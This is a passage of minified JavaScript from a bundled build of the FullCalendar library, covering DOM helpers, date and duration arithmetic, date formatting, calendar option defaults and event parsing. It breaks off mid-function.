h=n(3379),_=n.n(h),p=n(7795),g=n.n(p),y=n(569),v=n.n(y),M=n(3565),D=n.n(M),L=n(9216),Y=n.n(L),b=n(4589),w=n.n(b),k=n(46),T={};T.styleTagTransform=w(),T.setAttributes=D(),T.insert=v().bind(null,"head"),T.domAPI=g(),T.insertStyleElement=Y();_()(k.Z,T);k.Z&&k.Z.locals?k.Z.locals:undefined;if("undefined"==typeof FullCalendarVDom)throw new Error("Please import the top-level fullcalendar lib before attempting to import a plugin.");var S=FullCalendarVDom.Component,E=FullCalendarVDom.createElement,x=(FullCalendarVDom.render,FullCalendarVDom.createRef),A=FullCalendarVDom.Fragment,H=FullCalendarVDom.createContext,C=FullCalendarVDom.createPortal,j=(FullCalendarVDom.flushSync,FullCalendarVDom.unmountComponentAtNode,function(){function e(e,t){this.context=e,this.internalEventSource=t}return e.prototype.remove=function(){this.context.dispatch({type:"REMOVE_EVENT_SOURCE",sourceId:this.internalEventSource.sourceId})},e.prototype.refetch=function(){this.context.dispatch({type:"FETCH_EVENT_SOURCES",sourceIds:[this.internalEventSource.sourceId],isRefetch:!0})},Object.defineProperty(e.prototype,"id",{get:function(){return this.internalEventSource.publicId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"url",{get:function(){return this.internalEventSource.meta.url},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"format",{get:function(){return this.internalEventSource.meta.format},enumerable:!1,configurable:!0}),e}());function R(e){e.parentNode&&e.parentNode.removeChild(e)}function P(e,t){if(e.closest)return e.closest(t);if(!document.documentElement.contains(e))return null;do{if(O(e,t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}function O(e,t){return(e.matches||e.matchesSelector||e.msMatchesSelector).call(e,t)}var N=/(top|left|right|bottom|width|height)$/i;function I(e,t){for(var n in t)W(e,n,t[n])}function W(e,t,n){null==n?e.style[t]="":"number"==typeof n&&N.test(t)?e.style[t]=n+"px":e.style[t]=n}function z(e){var t,n;return null!==(n=null===(t=e.composedPath)||void 0===t?void 0:t.call(e)[0])&&void 0!==n?n:e.target}function F(e){return e.getRootNode?e.getRootNode():document}var U=0;function B(){return"fc-dom-"+(U+=1)}function V(e){e.preventDefault()}function G(e,t,n,r){var a=function(e,t){return function(n){var r=P(n.target,e);r&&t.call(r,n,r)}}(n,r);return e.addEventListener(t,a),function(){e.removeEventListener(t,a)}}var J=["webkitTransitionEnd","otransitionend","oTransitionEnd","msTransitionEnd","transitionend"];function q(e){return c({onClick:e},Q(e))}function Q(e){return{tabIndex:0,onKeyDown:function(t){"Enter"!==t.key&&" "!==t.key||(e(t),t.preventDefault())}}}var Z=0;function X(){return String(Z+=1)}function K(){document.body.classList.add("fc-not-allowed")}function $(){document.body.classList.remove("fc-not-allowed")}function ee(e,t,n){return n.func?n.func(e,t):function(e,t){if(!e&&!t)return 0;if(null==t)return-1;if(null==e)return 1;if("string"==typeof e||"string"==typeof t)return String(e).localeCompare(String(t));return e-t}(e[n.field],t[n.field])*(n.order||1)}function te(e,t){var n=String(e);return"000".substr(0,t-n.length)+n}function ne(e,t,n){return"function"==typeof e?e.apply(void 0,t):"string"==typeof e?t.reduce((function(e,t,n){return e.replace("$"+n,t||"")}),e):n}function re(e,t){return e-t}function ae(e){return e%1==0}function ie(e){var t=e.querySelector(".fc-scrollgrid-shrink-frame"),n=e.querySelector(".fc-scrollgrid-shrink-cushion");if(!t)throw new Error("needs fc-scrollgrid-shrink-frame className");if(!n)throw new Error("needs fc-scrollgrid-shrink-cushion className");return e.getBoundingClientRect().width-t.getBoundingClientRect().width+n.getBoundingClientRect().width}var oe=["sun","mon","tue","wed","thu","fri","sat"];function se(e,t){var n=ge(e);return n[2]+=7*t,ye(n)}function de(e,t){var n=ge(e);return n[2]+=t,ye(n)}function le(e,t){var n=ge(e);return n[6]+=t,ye(n)}function ue(e,t){return(t.valueOf()-e.valueOf())/864e5}function ce(e,t){return Me(e)===Me(t)?Math.round(ue(e,t)):null}function me(e){return ye([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()])}function fe(e,t,n,r){var a=ye([t,0,1+he(t,n,r)]),i=me(e),o=Math.round(ue(a,i));return Math.floor(o/7)+1}function he(e,t,n){var r=7+t-n;return-((7+ye([e,0,r]).getUTCDay()-t)%7)+r-1}function _e(e){return[e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()]}function pe(e){return new Date(e[0],e[1]||0,null==e[2]?1:e[2],e[3]||0,e[4]||0,e[5]||0)}function ge(e){return[e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()]}function ye(e){return 1===e.length&&(e=e.concat([0])),new Date(Date.UTC.apply(Date,e))}function ve(e){return!isNaN(e.valueOf())}function Me(e){return 1e3*e.getUTCHours()*60*60+1e3*e.getUTCMinutes()*60+1e3*e.getUTCSeconds()+e.getUTCMilliseconds()}function De(e,t,n,r){return{instanceId:X(),defId:e,range:t,forcedStartTzo:null==n?null:n,forcedEndTzo:null==r?null:r}}var Le=Object.prototype.hasOwnProperty;function Ye(e,t){var n={};if(t)for(var r in t){for(var a=[],i=e.length-1;i>=0;i-=1){var o=e[i][r];if("object"==typeof o&&o)a.unshift(o);else if(o!==undefined){n[r]=o;break}}a.length&&(n[r]=Ye(a))}for(i=e.length-1;i>=0;i-=1){var s=e[i];for(var d in s)d in n||(n[d]=s[d])}return n}function be(e,t){var n={};for(var r in e)t(e[r],r)&&(n[r]=e[r]);return n}function we(e,t){var n={};for(var r in e)n[r]=t(e[r],r);return n}function ke(e){for(var t={},n=0,r=e;n<r.length;n++){t[r[n]]=!0}return t}function Te(e){var t=[];for(var n in e)t.push(e[n]);return t}function Se(e,t){if(e===t)return!0;for(var n in e)if(Le.call(e,n)&&!(n in t))return!1;for(var n in t)if(Le.call(t,n)&&e[n]!==t[n])return!1;return!0}function Ee(e,t){var n=[];for(var r in e)Le.call(e,r)&&(r in t||n.push(r));for(var r in t)Le.call(t,r)&&e[r]!==t[r]&&n.push(r);return n}function xe(e,t,n){if(void 0===n&&(n={}),e===t)return!0;for(var r in t)if(!(r in e)||!Ae(e[r],t[r],n[r]))return!1;for(var r in e)if(!(r in t))return!1;return!0}function Ae(e,t,n){return e===t||!0===n||!!n&&n(e,t)}function He(e,t,n){var r=n.dateEnv,a=n.pluginHooks,i=n.options,o=e.defs,s=e.instances;for(var d in s=be(s,(function(e){return!o[e.defId].recurringDef})),o){var l=o[d];if(l.recurringDef){var u=l.recurringDef.duration;u||(u=l.allDay?i.defaultAllDayEventDuration:i.defaultTimedEventDuration);for(var c=0,m=Ce(l,u,t,r,a.recurringTypes);c<m.length;c++){var f=m[c],h=De(d,{start:f,end:r.add(f,u)});s[h.instanceId]=h}}}return{defs:o,instances:s}}function Ce(e,t,n,r,a){var i=a[e.recurringDef.typeId].expand(e.recurringDef.typeData,{start:r.subtract(n.start,t),end:n.end},r);return e.allDay&&(i=i.map(me)),i}var je=["years","months","days","milliseconds"],Re=/^(-?)(?:(\d+)\.)?(\d+):(\d\d)(?::(\d\d)(?:\.(\d\d\d))?)?/;function Pe(e,t){var n;return"string"==typeof e?function(e){var t=Re.exec(e);if(t){var n=t[1]?-1:1;return{years:0,months:0,days:n*(t[2]?parseInt(t[2],10):0),milliseconds:n*(60*(t[3]?parseInt(t[3],10):0)*60*1e3+60*(t[4]?parseInt(t[4],10):0)*1e3+1e3*(t[5]?parseInt(t[5],10):0)+(t[6]?parseInt(t[6],10):0))}}return null}(e):"object"==typeof e&&e?Oe(e):"number"==typeof e?Oe(((n={})[t||"milliseconds"]=e,n)):null}function Oe(e){var t={years:e.years||e.year||0,months:e.months||e.month||0,days:e.days||e.day||0,milliseconds:60*(e.hours||e.hour||0)*60*1e3+60*(e.minutes||e.minute||0)*1e3+1e3*(e.seconds||e.second||0)+(e.milliseconds||e.millisecond||e.ms||0)},n=e.weeks||e.week;return n&&(t.days+=7*n,t.specifiedWeeks=!0),t}function Ne(e,t){return{years:e.years+t.years,months:e.months+t.months,days:e.days+t.days,milliseconds:e.milliseconds+t.milliseconds}}function Ie(e){return We(e)/864e5}function We(e){return 31536e6*e.years+2592e6*e.months+864e5*e.days+e.milliseconds}function ze(e,t){for(var n=null,r=0;r<je.length;r+=1){var a=je[r];if(t[a]){var i=e[a]/t[a];if(!ae(i)||null!==n&&n!==i)return null;n=i}else if(e[a])return null}return n}function Fe(e){var t=e.milliseconds;if(t){if(t%1e3!=0)return{unit:"millisecond",value:t};if(t%6e4!=0)return{unit:"second",value:t/1e3};if(t%36e5!=0)return{unit:"minute",value:t/6e4};if(t)return{unit:"hour",value:t/36e5}}return e.days?e.specifiedWeeks&&e.days%7==0?{unit:"week",value:e.days/7}:{unit:"day",value:e.days}:e.months?{unit:"month",value:e.months}:e.years?{unit:"year",value:e.years}:{unit:"millisecond",value:0}}function Ue(e,t,n){void 0===n&&(n=!1);var r=e.toISOString();return r=r.replace(".000",""),n&&(r=r.replace("T00:00:00Z","")),r.length>10&&(null==t?r=r.replace("Z",""):0!==t&&(r=r.replace("Z",Ve(t,!0)))),r}function Be(e){return e.toISOString().replace(/T.*$/,"")}function Ve(e,t){void 0===t&&(t=!1);var n=e<0?"-":"+",r=Math.abs(e),a=Math.floor(r/60),i=Math.round(r%60);return t?n+te(a,2)+":"+te(i,2):"GMT"+n+a+(i?":"+te(i,2):"")}function Ge(e,t,n){if(e===t)return!0;var r,a=e.length;if(a!==t.length)return!1;for(r=0;r<a;r+=1)if(!(n?n(e[r],t[r]):e[r]===t[r]))return!1;return!0}function Je(e,t,n){var r,a;return function(){for(var i=[],o=0;o<arguments.length;o++)i[o]=arguments[o];if(r){if(!Ge(r,i)){n&&n(a);var s=e.apply(this,i);t&&t(s,a)||(a=s)}}else a=e.apply(this,i);return r=i,a}}function qe(e,t,n){var r,a,i=this;return function(o){if(r){if(!Se(r,o)){n&&n(a);var s=e.call(i,o);t&&t(s,a)||(a=s)}}else a=e.call(i,o);return r=o,a}}var Qe={week:3,separator:0,omitZeroMinute:0,meridiem:0,omitCommas:0},Ze={timeZoneName:7,era:6,year:5,month:4,day:2,weekday:2,hour:1,minute:1,second:1},Xe=/\s*([ap])\.?m\.?/i,Ke=/,/g,$e=/\s+/g,et=/\u200e/g,tt=/UTC|GMT/,nt=function(){function e(e){var t={},n={},r=0;for(var a in e)a in Qe?(n[a]=e[a],r=Math.max(Qe[a],r)):(t[a]=e[a],a in Ze&&(r=Math.max(Ze[a],r)));this.standardDateProps=t,this.extendedSettings=n,this.severity=r,this.buildFormattingFunc=Je(rt)}return e.prototype.format=function(e,t){return this.buildFormattingFunc(this.standardDateProps,this.extendedSettings,t)(e)},e.prototype.formatRange=function(e,t,n,r){var a=this.standardDateProps,i=this.extendedSettings,o=function(e,t,n){if(n.getMarkerYear(e)!==n.getMarkerYear(t))return 5;if(n.getMarkerMonth(e)!==n.getMarkerMonth(t))return 4;if(n.getMarkerDay(e)!==n.getMarkerDay(t))return 2;if(Me(e)!==Me(t))return 1;return 0}(e.marker,t.marker,n.calendarSystem);if(!o)return this.format(e,n);var s=o;!(s>1)||"numeric"!==a.year&&"2-digit"!==a.year||"numeric"!==a.month&&"2-digit"!==a.month||"numeric"!==a.day&&"2-digit"!==a.day||(s=1);var d=this.format(e,n),l=this.format(t,n);if(d===l)return d;var u=function(e,t){var n={};for(var r in e)(!(r in Ze)||Ze[r]<=t)&&(n[r]=e[r]);return n}(a,s),c=rt(u,i,n),m=c(e),f=c(t),h=function(e,t,n,r){var a=0;for(;a<e.length;){var i=e.indexOf(t,a);if(-1===i)break;var o=e.substr(0,i);a=i+t.length;for(var s=e.substr(a),d=0;d<n.length;){var l=n.indexOf(r,d);if(-1===l)break;var u=n.substr(0,l);d=l+r.length;var c=n.substr(d);if(o===u&&s===c)return{before:o,after:s}}}return null}(d,m,l,f),_=i.separator||r||n.defaultSeparator||"";return h?h.before+m+_+f+h.after:d+_+l},e.prototype.getLargestUnit=function(){switch(this.severity){case 7:case 6:case 5:return"year";case 4:return"month";case 3:return"week";case 2:return"day";default:return"time"}},e}();function rt(e,t,n){var r=Object.keys(e).length;return 1===r&&"short"===e.timeZoneName?function(e){return Ve(e.timeZoneOffset)}:0===r&&t.week?function(e){return function(e,t,n,r,a){var i=[];"long"===a?i.push(n):"short"!==a&&"narrow"!==a||i.push(t);"long"!==a&&"short"!==a||i.push(" ");i.push(r.simpleNumberFormat.format(e)),"rtl"===r.options.direction&&i.reverse();return i.join("")}(n.computeWeekNumber(e.marker),n.weekText,n.weekTextLong,n.locale,t.week)}:function(e,t,n){e=c({},e),t=c({},t),function(e,t){e.timeZoneName&&(e.hour||(e.hour="2-digit"),e.minute||(e.minute="2-digit"));"long"===e.timeZoneName&&(e.timeZoneName="short");t.omitZeroMinute&&(e.second||e.millisecond)&&delete t.omitZeroMinute}(e,t),e.timeZone="UTC";var r,a=new Intl.DateTimeFormat(n.locale.codes,e);if(t.omitZeroMinute){var i=c({},e);delete i.minute,r=new Intl.DateTimeFormat(n.locale.codes,i)}return function(i){var o=i.marker;return function(e,t,n,r,a){e=e.replace(et,""),"short"===n.timeZoneName&&(e=function(e,t){var n=!1;e=e.replace(tt,(function(){return n=!0,t})),n||(e+=" "+t);return e}(e,"UTC"===a.timeZone||null==t.timeZoneOffset?"UTC":Ve(t.timeZoneOffset)));r.omitCommas&&(e=e.replace(Ke,"").trim());r.omitZeroMinute&&(e=e.replace(":00",""));!1===r.meridiem?e=e.replace(Xe,"").trim():"narrow"===r.meridiem?e=e.replace(Xe,(function(e,t){return t.toLocaleLowerCase()})):"short"===r.meridiem?e=e.replace(Xe,(function(e,t){return t.toLocaleLowerCase()+"m"})):"lowercase"===r.meridiem&&(e=e.replace(Xe,(function(e){return e.toLocaleLowerCase()})));return e=e.replace($e," "),e=e.trim(),e}((r&&!o.getUTCMinutes()?r:a).format(o),i,e,t,n)}}(e,t,n)}function at(e,t){var n=t.markerToArray(e.marker);return{marker:e.marker,timeZoneOffset:e.timeZoneOffset,array:n,year:n[0],month:n[1],day:n[2],hour:n[3],minute:n[4],second:n[5],millisecond:n[6]}}function it(e,t,n,r){var a=at(e,n.calendarSystem);return{date:a,start:a,end:t?at(t,n.calendarSystem):null,timeZone:n.timeZone,localeCodes:n.locale.codes,defaultSeparator:r||n.defaultSeparator}}var ot=function(){function e(e){this.cmdStr=e}return e.prototype.format=function(e,t,n){return t.cmdFormatter(this.cmdStr,it(e,null,t,n))},e.prototype.formatRange=function(e,t,n,r){return n.cmdFormatter(this.cmdStr,it(e,t,n,r))},e}(),st=function(){function e(e){this.func=e}return e.prototype.format=function(e,t,n){return this.func(it(e,null,t,n))},e.prototype.formatRange=function(e,t,n,r){return this.func(it(e,t,n,r))},e}();function dt(e){return"object"==typeof e&&e?new nt(e):"string"==typeof e?new ot(e):"function"==typeof e?new st(e):null}var lt={navLinkDayClick:yt,navLinkWeekClick:yt,duration:Pe,bootstrapFontAwesome:yt,buttonIcons:yt,customButtons:yt,defaultAllDayEventDuration:Pe,defaultTimedEventDuration:Pe,nextDayThreshold:Pe,scrollTime:Pe,scrollTimeReset:Boolean,slotMinTime:Pe,slotMaxTime:Pe,dayPopoverFormat:dt,slotDuration:Pe,snapDuration:Pe,headerToolbar:yt,footerToolbar:yt,defaultRangeSeparator:String,titleRangeSeparator:String,forceEventDuration:Boolean,dayHeaders:Boolean,dayHeaderFormat:dt,dayHeaderClassNames:yt,dayHeaderContent:yt,dayHeaderDidMount:yt,dayHeaderWillUnmount:yt,dayCellClassNames:yt,dayCellContent:yt,dayCellDidMount:yt,dayCellWillUnmount:yt,initialView:String,aspectRatio:Number,weekends:Boolean,weekNumberCalculation:yt,weekNumbers:Boolean,weekNumberClassNames:yt,weekNumberContent:yt,weekNumberDidMount:yt,weekNumberWillUnmount:yt,editable:Boolean,viewClassNames:yt,viewDidMount:yt,viewWillUnmount:yt,nowIndicator:Boolean,nowIndicatorClassNames:yt,nowIndicatorContent:yt,nowIndicatorDidMount:yt,nowIndicatorWillUnmount:yt,showNonCurrentDates:Boolean,lazyFetching:Boolean,startParam:String,endParam:String,timeZoneParam:String,timeZone:String,locales:yt,locale:yt,themeSystem:String,dragRevertDuration:Number,dragScroll:Boolean,allDayMaintainDuration:Boolean,unselectAuto:Boolean,dropAccept:yt,eventOrder:function(e){var t,n,r=[],a=[];for("string"==typeof e?a=e.split(/\s*,\s*/):"function"==typeof e?a=[e]:Array.isArray(e)&&(a=e),t=0;t<a.length;t+=1)"string"==typeof(n=a[t])?r.push("-"===n.charAt(0)?{field:n.substring(1),order:-1}:{field:n,order:1}):"function"==typeof n&&r.push({func:n});return r},eventOrderStrict:Boolean,handleWindowResize:Boolean,windowResizeDelay:Number,longPressDelay:Number,eventDragMinDistance:Number,expandRows:Boolean,height:yt,contentHeight:yt,direction:String,weekNumberFormat:dt,eventResizableFromStart:Boolean,displayEventTime:Boolean,displayEventEnd:Boolean,weekText:String,weekTextLong:String,progressiveEventRendering:Boolean,businessHours:yt,initialDate:yt,now:yt,eventDataTransform:yt,stickyHeaderDates:yt,stickyFooterScrollbar:yt,viewHeight:yt,defaultAllDay:Boolean,eventSourceFailure:yt,eventSourceSuccess:yt,eventDisplay:String,eventStartEditable:Boolean,eventDurationEditable:Boolean,eventOverlap:yt,eventConstraint:yt,eventAllow:yt,eventBackgroundColor:String,eventBorderColor:String,eventTextColor:String,eventColor:String,eventClassNames:yt,eventContent:yt,eventDidMount:yt,eventWillUnmount:yt,selectConstraint:yt,selectOverlap:yt,selectAllow:yt,droppable:Boolean,unselectCancel:String,slotLabelFormat:yt,slotLaneClassNames:yt,slotLaneContent:yt,slotLaneDidMount:yt,slotLaneWillUnmount:yt,slotLabelClassNames:yt,slotLabelContent:yt,slotLabelDidMount:yt,slotLabelWillUnmount:yt,dayMaxEvents:yt,dayMaxEventRows:yt,dayMinWidth:Number,slotLabelInterval:Pe,allDayText:String,allDayClassNames:yt,allDayContent:yt,allDayDidMount:yt,allDayWillUnmount:yt,slotMinWidth:Number,navLinks:Boolean,eventTimeFormat:dt,rerenderDelay:Number,moreLinkText:yt,moreLinkHint:yt,selectMinDistance:Number,selectable:Boolean,selectLongPressDelay:Number,eventLongPressDelay:Number,selectMirror:Boolean,eventMaxStack:Number,eventMinHeight:Number,eventMinWidth:Number,eventShortHeight:Number,slotEventOverlap:Boolean,plugins:yt,firstDay:Number,dayCount:Number,dateAlignment:String,dateIncrement:Pe,hiddenDays:yt,monthMode:Boolean,fixedWeekCount:Boolean,validRange:yt,visibleRange:yt,titleFormat:yt,eventInteractive:Boolean,noEventsText:String,viewHint:yt,navLinkHint:yt,closeHint:String,timeHint:String,eventHint:String,moreLinkClick:yt,moreLinkClassNames:yt,moreLinkContent:yt,moreLinkDidMount:yt,moreLinkWillUnmount:yt},ut={eventDisplay:"auto",defaultRangeSeparator:" - ",titleRangeSeparator:" – ",defaultTimedEventDuration:"01:00:00",defaultAllDayEventDuration:{day:1},forceEventDuration:!1,nextDayThreshold:"00:00:00",dayHeaders:!0,initialView:"",aspectRatio:1.35,headerToolbar:{start:"title",center:"",end:"today prev,next"},weekends:!0,weekNumbers:!1,weekNumberCalculation:"local",editable:!1,nowIndicator:!1,scrollTime:"06:00:00",scrollTimeReset:!0,slotMinTime:"00:00:00",slotMaxTime:"24:00:00",showNonCurrentDates:!0,lazyFetching:!0,startParam:"start",endParam:"end",timeZoneParam:"timeZone",timeZone:"local",locales:[],locale:"",themeSystem:"standard",dragRevertDuration:500,dragScroll:!0,allDayMaintainDuration:!1,unselectAuto:!0,dropAccept:"*",eventOrder:"start,-duration,allDay,title",dayPopoverFormat:{month:"long",day:"numeric",year:"numeric"},handleWindowResize:!0,windowResizeDelay:100,longPressDelay:1e3,eventDragMinDistance:5,expandRows:!1,navLinks:!1,selectable:!1,eventMinHeight:15,eventMinWidth:30,eventShortHeight:30},ct={datesSet:yt,eventsSet:yt,eventAdd:yt,eventChange:yt,eventRemove:yt,windowResize:yt,eventClick:yt,eventMouseEnter:yt,eventMouseLeave:yt,select:yt,unselect:yt,loading:yt,_unmount:yt,_beforeprint:yt,_afterprint:yt,_noEventDrop:yt,_noEventResize:yt,_resize:yt,_scrollRequest:yt},mt={buttonText:yt,buttonHints:yt,views:yt,plugins:yt,initialEvents:yt,events:yt,eventSources:yt},ft={headerToolbar:ht,footerToolbar:ht,buttonText:ht,buttonHints:ht,buttonIcons:ht,dateIncrement:ht};function ht(e,t){return"object"==typeof e&&"object"==typeof t&&e&&t?Se(e,t):e===t}var _t={type:String,component:yt,buttonText:String,buttonTextKey:String,dateProfileGeneratorClass:yt,usesMinMaxTime:Boolean,classNames:yt,content:yt,didMount:yt,willUnmount:yt};function pt(e){return Ye(e,ft)}function gt(e,t){var n={},r={};for(var a in t)a in e&&(n[a]=t[a](e[a]));for(var a in e)a in t||(r[a]=e[a]);return{refined:n,extra:r}}function yt(e){return e}function vt(e,t,n,r){for(var a={defs:{},instances:{}},i=Rt(n),o=0,s=e;o<s.length;o++){var d=Ct(s[o],t,n,r,i);d&&Mt(d,a)}return a}function Mt(e,t){return void 0===t&&(t={defs:{},instances:{}}),t.defs[e.def.defId]=e.def,e.instance&&(t.instances[e.instance.instanceId]=e.instance),t}function Dt(e,t){var n=e.instances[t];if(n){var r=e.defs[n.defId],a=Yt(e,(function(e){return t=r,n=e,Boolean(t.groupId&&t.groupId===n.groupId);var t,n}));return a.defs[r.defId]=r,a.instances[n.instanceId]=n,a}return{defs:{},instances:{}}}function Lt(e,t){return{defs:c(c({},e.defs),t.defs),instances:c(c({},e.instances),t.instances)}}function Yt(e,t){var n=be(e.defs,t),r=be(e.instances,(function(e){return n[e.defId]}));return{defs:n,instances:r}}function bt(e){return Array.isArray(e)?e:"string"==typeof e?e.split(/\s+/):[]}var wt={display:String,editable:Boolean,startEditable:Boolean,durationEditable:Boolean,constraint:yt,overlap:yt,allow:yt,className:bt,classNames:bt,color:String,backgroundColor:String,borderColor:String,textColor:String},kt={display:null,startEditable:null,durationEditable:null,constraints:[],overlap:null,allows:[],backgroundColor:"",borderColor:"",textColor:"",classNames:[]};function Tt(e,t){var n=function(e,t){return Array.isArray(e)?vt(e,null,t,!0):"object"==typeof e&&e?vt([e],null,t,!0):null!=e?String(e):null}(e.constraint,t);return{display:e.display||null,startEditable:null!=e.startEditable?e.startEditable:e.editable,durationEditable:null!=e.durationEditable?e.durationEditable:e.editable,constraints:null!=n?[n]:[],overlap:null!=e.overlap?e.overlap:null,allows:null!=e.allow?[e.allow]:[],backgroundColor:e.backgroundColor||e.color||"",borderColor:e.borderColor||e.color||"",textColor:e.textColor||"",classNames:(e.className||[]).concat(e.classNames||[])}}function St(e){return e.reduce(Et,kt)}function Et(e,t){return{display:null!=t.display?t.display:e.display,startEditable:null!=t.startEditable?t.startEditable:e.startEditable,durationEditable:null!=t.durationEditable?t.durationEditable:e.durationEditable,constraints:e.constraints.concat(t.constraints),overlap:"boolean"==typeof t.overlap?t.overlap:e.overlap,allows:e.allows.concat(t.allows),backgroundColor:t.backgroundColor||e.backgroundColor,borderColor:t.borderColor||e.borderColor,textColor:t.textColor||e.textColor,classNames:e.classNames.concat(t.classNames)}}var xt={id:String,groupId:String,title:String,url:String,interactive:Boolean},At={start:yt,end:yt,date:yt,allDay:Boolean},Ht=c(c(c({},xt),At),{extendedProps:yt});function Ct(e,t,n,r,a){void 0===a&&(a=Rt(n));var i=jt(e,n,a),o=i.refined,s=i.extra,d=function(e,t){var n=null;e&&(n=e.defaultAllDay);null==n&&(n=t.options.defaultAllDay);return n}(t,n),l=function(e,t,n,r){for(var a=0;a<r.length;a+=1){var i=r[a].parse(e,n);if(i){var o=e.allDay;return null==o&&null==(o=t)&&null==(o=i.allDayGuess)&&(o=!1),{allDay:o,duration:i.duration,typeData:i.typeData,typeId:a}}}return null}(o,d,n.dateEnv,n.pluginHooks.recurringTypes);if(l)return(u=Pt(o,s,t?t.sourceId:"",l.allDay,Boolean(l.duration),n)).recurringDef={typeId:l.typeId,typeData:l.typeData,duration:l.duration},{def:u,instance:null};var u,c=function(e,t,n,r){var a,i,o=e.allDay,s=null,d=!1,l=null,u=null!=e.start?e.start:e.date;if(a=n.dateEnv.createMarkerMeta(u),a)s=a.marker;else if(!r)return null;null!=e.end&&(i=n.dateEnv.createMarkerMeta(e.end));null==o&&(o=null!=t?t:(!a||a.isTimeUnspecified)&&(!i||i.isTimeUnspecified));o&&s&&(s=me(s));i&&(l=i.marker,o&&(l=me(l)),s&&l<=s&&(l=null));l?d=!0:r||(d=n.options.forceEventDuration||!1,l=n.dateEnv.add(s,o?n.options.defaultAllDayEventDuration:n.options.defaultTimedEventDuration));return{allDay:o,hasEnd:d,range:{start:s,end:l},forcedStartTzo:a?a.forcedTzo:null,forcedEndTzo:i?i.forcedTzo:null}}(o,d,n,r);return c?{def:u=Pt(o,s,t?t.sourceId:"",c.allDay,c.hasEnd,n),instance:De(u.defId,c.range,c.forcedStartTzo,c.forcedEndTzo)}:null}function jt(e,t,n){return void 0===n&&(n=Rt(t)),gt(e,n)}function Rt(e){return c(c(c({},wt),Ht),e.pluginHooks.eventRefiners)}function Pt(e,t,n,r,a,i){for(var o={title:e.title||"",groupId:e.groupId||"",publicId:e.id||"",url:e.url||"",recurringDef:null,defId:X(),sourceId:n,allDay:r,hasEnd:a,interactive:e.interactive,ui:Tt(e,i),extendedProps:c(c({},e.extendedProps||{}),t)},s=0,d=i.pluginHooks.eventDefMemberAdders;s<d.length;s++){var l=d[s];c(o,l(e))}return Object.freeze(o.ui.classNames),Object.freeze(o.extendedProps),o}function Ot(e){var t=Math.floor(ue(e.start,e.end))||1,n=me(e.start);return{start:n,end:de(n,t)}}function Nt(e,t){void 0===t&&(t=Pe(0));var n=null,r=null;if(e.end){r=me(e.end);var a=e.end.valueOf()-r.valueOf();a&&a>=We(t)&&(r=de(r,1))}return e.start&&(n=me(e.start),r&&r<=n&&(r=de(n,1))),{start:n,end:r}}function It(e,t,n,r){return"year"===r?Pe(n.diffWholeYears(e,t),"year"):"month"===r?Pe(n.diffWholeMonths(e,t),"month"):(i=t,o=me(a=e),s=me(i),{years:0,months:0,days:Math.round(ue(o,s)),milliseconds:i.valueOf()-s.valueOf()-(a.valueOf()-o.valueOf())});var a,i,o,s}function Wt(e,t){var n,r,a=[],i=t.start;for(e.sort(zt),n=0;n<e.length;n+=1)(r=e[n]).start>i&&a.push({start:i,end:r.start}),r.end>i&&(i=r.end);return i<t.end&&a.push({start:i,end:t.end}),a}function zt(e,t){return e.start.valueOf()-t.start.valueOf()}function Ft(e,t){var n=e.start,r=e.end,a=null;return null!==t.start&&(n=null===n?t.start:new Date(Math.max(n.valueOf(),t.start.valueOf()))),null!=t.end&&(r=null===r?t.end:new Date(Math.min(r.valueOf(),t.end.valueOf()))),(null===n||null===r||n<r)&&(a={start:n,end:r}),a}function Ut(e,t){return(null===e.end||null===t.start||e.end>t.start)&&(null===e.start||null===t.end||e.start<t.end)}function Bt(e,t){return(null===e.start||null!==t.start&&t.start>=e.start)&&(null===e.end||null!==t.end&&t.end<=e.end)}function Vt(e,t){return(null===e.start||t>=e.start)&&(null===e.end||t<e.end)}function Gt(e,t,n,r){var a={},i={},o={},s=[],d=[],l=Qt(e.defs,t);for(var u in e.defs){"inverse-background"===(f=l[(M=e.defs[u]).defId]).display&&(M.groupId?(a[M.groupId]=[],o[M.groupId]||(o[M.groupId]=M)):i[u]=[])}for(var c in e.instances){var m=e.instances[c],f=l[(M=e.defs[m.defId]).defId],h=m.range,_=!M.allDay&&r?Nt(h,r):h,p=Ft(_,n);p&&("inverse-background"===f.display?M.groupId?a[M.groupId].push(p):i[m.defId].push(p):"none"!==f.display&&("background"===f.display?s:d).push({def:M,ui:f,instance:m,range:p,isStart:_.start&&_.start.valueOf()===p.start.valueOf(),isEnd:_.end&&_.end.valueOf()===p.end.valueOf()}))}for(var g in a)for(var y=0,v=Wt(a[g],n);y<v.length;y++){var M,D=v[y];f=l[(M=o[g]).defId];s.push({def:M,ui:f,instance:null,range:D,isStart:!1,isEnd:!1})}for(var u in i)for(var L=0,Y=Wt(i[u],n);L<Y.length;L++){D=Y[L];s.push({def:e.defs[u],ui:l[u],instance:null,range:D,isStart:!1,isEnd:!1})}return{bg:s,fg:d}}function Jt(e,t){e.fcSeg=t}function qt(e){return e.fcSeg||e.parentNode.fcSeg||null}function Qt(e,t){return we(e,(function(e){return Zt(e,t)}))}function Zt(e,t){var n=[];return t[""]&&n.push(t[""]),t[e.defId]&&n.push(t[e.defId]),n.push(e.ui),St(n)}function Xt(e,t){var n=e.map(Kt);return n.sort((function(e,n){return function(e,t,n){var r,a;for(r=0;r<n.length;r+=1)if(a=ee(e,t,n[r]))return a;return 0}(e,n,t)})),n.map((function(e){return e._seg}))}function Kt(e){var t=e.eventRange,n=t.def,r=t.instance?t.instance.range:t.range,a=r.start?r.start.valueOf():0,i=r.end?r.end.valueOf():0;return c(c(c({},n.extendedProps),n),{id:n.publicId,start:a,end:i,duration:i-a,allDay:Number(n.allDay),_seg:e})}function $t(e,t){for(var n=t.pluginHooks.isDraggableTransformers,r=e.eventRange,a=r.def,i=r.ui,o=i.startEditable,s=0,d=n;s<d.length;s++){o=(0,d[s])(o,a,i,t)}return o}function en(e,t){return e.isStart&&e.eventRange.ui.durationEditable&&t.options.eventResizableFromStart}function tn(e,t){return e.isEnd&&e.eventRange.ui.durationEditable}function nn(e,t,n,r,a,i,o){var 